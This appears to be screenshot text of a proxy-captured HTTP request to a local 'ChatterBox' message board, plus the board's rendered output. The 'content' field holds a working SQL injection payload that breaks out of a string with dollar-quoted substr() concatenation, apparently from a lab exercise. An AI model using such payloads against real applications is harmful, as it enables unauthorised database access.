 Request
Pretty Raw Hex
\n
1 POST /post_message HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 68
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: JSESSIONID=12BA1A64F513360ABC2D6FE419404243
21 Connection: close
22
23 content='||substr($u$foo$U$ USER_DEFINE $U$bar$u$,0,0)||'Hello there
127.0.0.1:8081
ChatterBox
Write your message here...
submit
Message Board
Hello there
2024-01-29 16:47:56.134846
Hello
2024-01-29 16:42:41.879253